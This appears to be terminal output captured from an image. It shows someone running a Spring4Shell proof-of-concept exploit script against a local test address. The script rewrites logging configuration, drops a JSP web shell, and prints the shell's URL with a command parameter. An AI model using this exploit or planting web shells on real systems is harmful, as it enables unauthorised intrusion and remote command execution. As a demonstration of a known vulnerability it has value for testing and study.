 bera@bera-huma:~/Spring4Shell-POC$ python3 exploit.py --url "http://192.168.49.2
:30529/helloworld/greeting" --file shell
[*] Resetting Log Variables.
[*] Response code: 200
[*] Modifying Log Configurations
[*] Response code: 200
[*] Response Code: 200
[*] Resetting Log Variables.
[*] Response code: 200
[+] Exploit completed
[+] Check your target for a shell
[+] File: shell.jsp
[+] Shell should be at: http://192.168.49.2:30529/shell.jsp?cmd=id
bera@bera-huma:~/Spring4Shell-POC$